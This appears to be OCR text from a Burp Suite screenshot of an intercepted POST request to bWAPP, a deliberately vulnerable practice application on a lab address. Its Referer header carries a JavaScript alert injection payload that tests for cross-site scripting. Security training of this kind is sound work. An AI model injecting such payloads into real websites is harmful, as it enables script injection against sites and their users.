 Burp Suite Professional v1.7.35 - Temporary Project - Anshuman
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/bWAPP/portal.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ';alert('This is a buggy referer header');'
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i0l1p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1
bug=53&form=submit